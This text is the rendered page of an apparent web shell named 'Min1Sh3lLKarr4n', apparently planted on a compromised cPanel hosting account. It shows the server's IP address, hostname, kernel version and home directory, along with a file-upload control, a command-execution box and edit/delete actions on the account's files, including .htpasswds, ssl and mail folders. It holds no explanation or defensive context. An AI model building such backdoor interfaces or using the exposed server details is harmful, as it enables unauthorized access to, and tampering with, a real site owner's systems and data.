 Min1Sh3lLKarr4n
Server Info:
IP: 203.175.9.163
Software: Apache
Kernel: Linux kemiri.iixcp.rumahweb.net 5.14.0-427.37.1.el9_4.x86_64 #1 SMP PREEMPT_DYNAMIC Tue Sep 24 17:44:03 EDT 2024
x86_64
Current Directory: /home/topp4517
Choose File No file chosen Upload
Execute command Run
Name Type Size Actions
[..] Dir -- --
.bash_logout File 18 B Download | Edit | Rename | Delete
.bash_profile File 141 B Download | Edit | Rename | Delete
.bashrc File 492 B Download | Edit | Rename | Delete
[.cagefs] Dir -- --
[.caldav] Dir -- --
[.cl.selector] Dir -- --
[.cpanel] Dir -- --
[.htpasswds] Dir -- --
.imunify_patch_id File 106 B Download | Edit | Rename | Delete
[.koality] Dir -- --
.lastlogin File 583 B Download | Edit | Rename | Delete
.myimunify_id File 102 B Download | Edit | Rename | Delete
[.razor] Dir -- --
[.softaculous] Dir -- --
[.spamassassin] Dir -- --
.spamassassinenable File 0 B Download | Edit | Rename | Delete
[.subaccounts] Dir -- --
[.trash] Dir -- --
.wp-toolkit-identifier File 684 B Download | Edit | Rename | Delete
[access-logs] Dir -- --
[etc] Dir -- --
[logs] Dir -- --
[mail] Dir -- --
[public_ftp] Dir -- --
[public_html] Dir -- --
[ssl] Dir -- --
[tmp] Dir -- --
[www] Dir -- --